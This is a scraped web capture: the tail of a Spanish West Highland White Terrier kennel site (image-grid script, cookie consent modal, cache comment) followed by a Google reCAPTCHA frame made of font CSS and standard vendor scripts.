aventuras","extra_class":"jig-contentID-ML-712","unencoded_url":"https:\/\/www.westy.es\/wp-content\/uploads\/2023\/03\/w05-1024x673.jpg"},{"url":"https%3A%2F%2Fwww.westy.es%2Fwp-content%2Fuploads%2F2023%2F03%2Fw06-1024x795.jpg","width":296,"title":"Westies Despues del Juego","description":"Una vez realizado su trabajo, se aproxima el descanso del guerrero","extra_class":"jig-contentID-ML-713","unencoded_url":"https:\/\/www.westy.es\/wp-content\/uploads\/2023\/03\/w06-1024x795.jpg"},{"url":"https%3A%2F%2Fwww.westy.es%2Fwp-content%2Fuploads%2F2023%2F03%2Fw04-1024x725.jpg","width":324,"title":"Origen Westie","description":"Westie primigenio, en el que puede observarse la disposici\u00f3n de la mand\u00edbula, cuartos traseros poderosos y manos fuertes y musculadas.","extra_class":"jig-contentID-ML-711","unencoded_url":"https:\/\/www.westy.es\/wp-content\/uploads\/2023\/03\/w04-1024x725.jpg"}],"suppressErrors":"publicly","innerBorderWidth":0});if(typeof jigOtherPrettyPhotoIsPresent !== 'undefined'){$(document).ready(function(){setTimeout(function(){$(window).trigger('jigPrettyPhotoActivation');}, 50);});}else{$(window).trigger('jigPrettyPhotoActivation');}}}else if(typeof $.justifiedImageGrid === "undefined" && ready == true){if(typeof loadJustifiedImageGrid !== "undefined"){loadJustifiedImageGrid($);initJIG($,true);return;}
$(".justified-image-grid").html('<span style="color:red;font-weight:bold">The Justified Image Grid JS is not loaded. Try disabling Conditional script loading in the General settings.</span>');}else{$(document).ready(function(){initJIG($,true);});}})(jQuery,false);
</script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: www.westy.es @ 2026-01-31 21:22:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly93d3cud2VzdHkuZXM6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tpx8ilu34dmq
body_size: 48602
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="cRKTGeCxBDfaqd6P6KifWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="cRKTGeCxBDfaqd6P6KifWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cRKTGeCxBDfaqd6P6KifWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cPw4jDnsKaw4xwS0LDpsK1IwHChMK0wq50eCxPw7NFFMOnw5DCq8O4H1QLwr4RdsOKwq1tCRdqw6ZpTWfDssKpWjXDhmMQY8OLwrrCjMO9w53DqMODw4lsw5nDt8KMwoxCw7PDlcOzwo7Ch8O/Rhgfw6zCkMOxw7PDvTwfAj1ww5/DssO+BH/DjkXDoMO4bkPCvcOTbsKIwrvDt8O0w6vCgsKZwotHw5Mtwppkw5zDtmzCrXDDok7DicKJw5PDqi5lwqZwU8KjKsKsMcOqwpPCusKdacKwwpdfK352N8KjP8OBw7IbwrZwbcKlwrAlSDVSw7JlRsKkwr8ww4XDpX9xfBPDi8O/wrHCs8O0Ly7CisOiwpUrwrECw45AN8OeR3dSHMOAdcKgNMOKMxrCjGshw4PDrFoRw4BUwpwaw7DCsXA4PcOcwprDkFg3w4/CnEzCt8KGCH3DoMOZKUhMV0cBIcK1wqfDpXDCp8O2w53DjW/DmcOidBfDhwBowpl/w75RwrjCjsKcwr8KBMKFeC3Cgj/CmQbChhDDi00rw4/DqsKiJCIbw5cZbMOMwqQ0c8ORf3h3aMOKM8OVYcOwwo